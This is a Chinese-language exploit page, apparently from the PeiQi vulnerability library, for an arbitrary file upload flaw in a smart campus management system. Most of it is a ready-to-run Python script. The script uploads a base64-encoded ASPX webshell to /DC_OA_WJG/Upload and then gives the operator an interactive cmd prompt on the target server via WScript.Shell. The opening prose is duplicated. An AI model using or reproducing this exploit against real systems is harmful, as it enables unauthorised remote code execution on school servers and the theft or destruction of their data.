在登陆界面中存在企业用户注册就可以尝试该漏洞 在注册页面存在上传附件的功能,我们可以在这里上传shell文件   漏洞利用POC ``` import requests import sys import random import re import base64 import time from requests.packages.urllib3.exceptions import InsecureRequestWarning def title(): print('+------------------------------------------') print('+ 33[34mPOC_Des: http://wiki.peiqi.tech 33[0m') print('+ 33[34mGithub : https://github.com/PeiQi0 33[0m') print('+ 33[34m公众号 : PeiQi文库 33[0m') print('+ 33[34mVersion: 智慧校园管理系统 33[0m') print('+ 33[36m使用格式: python3 poc.py 33[0m') print('+ 33[36mUrl >>> http://xxx.xxx.xxx.xxx 33[0m') print('+------------------------------------------') def POC_1(target_url): vuln_url = target_url + "/DC_OA_WJG/Upload" headers = { "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36", "Content-Type": "multipart/form-data;...
在登陆界面中存在企业用户注册就可以尝试该漏洞 在注册页面存在上传附件的功能,我们可以在这里上传shell文件   漏洞利用POC ``` import requests import sys import random import re import base64 import time from requests.packages.urllib3.exceptions import InsecureRequestWarning def title(): print('+------------------------------------------') print('+ 33[34mPOC_Des: http://wiki.peiqi.tech 33[0m') print('+ 33[34mGithub : https://github.com/PeiQi0 33[0m') print('+ 33[34m公众号 : PeiQi文库 33[0m') print('+ 33[34mVersion: 智慧校园管理系统 33[0m') print('+ 33[36m使用格式: python3 poc.py 33[0m') print('+ 33[36mUrl >>> http://xxx.xxx.xxx.xxx 33[0m') print('+------------------------------------------') def POC_1(target_url): vuln_url = target_url + "/DC_OA_WJG/Upload" headers = { "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36", "Content-Type": "multipart/form-data; boundary=----WebKitFormBoundaryNxqOHxbHqt9mf7s5", } data = base64.b64decode("LS0tLS0tV2ViS2l0Rm9ybUJvdW5kYXJ5TnhxT0h4YkhxdDltZjdzNQpDb250ZW50LURpc3Bvc2l0aW9uOiBmb3JtLWRhdGE7IG5hbWU9InVwRmlsZSI7IGZpbGVuYW1lPSJQZWlRaS5hc3B4IgpDb250ZW50LVR5cGU6IGFwcGxpY2F0aW9uL29jdGV0LXN0cmVhbQoKPHNjcmlwdCBsYW5ndWFnZT0iSlNjcmlwdCIgcnVuYXQ9InNlcnZlciI+ZnVuY3Rpb24gUGFnZV9Mb2FkKCl7ZXZhbChSZXF1ZXN0WyJQZWlRaSJdLCJ1bnNhZmUiKTt9PC9zY3JpcHQ+CgotLS0tLS1XZWJLaXRGb3JtQm91bmRhcnlOeHFPSHhiSHF0OW1mN3M1LS0=") try: requests.packages.urllib3.disable_warnings(InsecureRequestWarning) response = requests.post(url=vuln_url, data=data, headers=headers, verify=False, timeout=5) print("33[36m[o] 正在请求 {}/DC_OA_WJG/Upload 尝试上传木马..... 33[0m".format(target_url)) if 'true' in response.text and 'path' in response.text and response.status_code == 200: print("33[32m[o] 目标 {} 成功上传 Webshell文件33[0m".format(target_url)) webshell_path = re.findall(r'"path":"(.*?)"', response.text)[0] print("33[32m[o] Webshell文件地址: {}/{} 33[0m".format(target_url, webshell_path)) while True: Cmd = str(input("33[35mCmd >>> 33[0m")) cmd_url = target_url + "/" + webshell_path + "?PeiQi=Response.Write(new%20ActiveXObject(%22WSCRIPT.Shell%22).exec(%22cmd%20/c%20{}%22).StdOut.ReadAll());".format(Cmd) requests.packages.urllib3.disable_warnings(InsecureRequestWarning) response = requests.get(url=cmd_url, data=data, headers=headers, verify=False, timeout=5) print("33[32m[o] 响应为:n{} 33[0m".format(response.text)) else: print("33[31m[x] 目标 {} 上传Webshell文件失败33[0m".format(target_url)) sys.exit(0) except Exception as e: print("33[31m[x] 请求失败 33[0m", e) if __name__ == '__main__': title() target_url = str(input("33[35mPlease input Attack UrlnUrl >>> 33[0m")) POC_1(target_url) ```

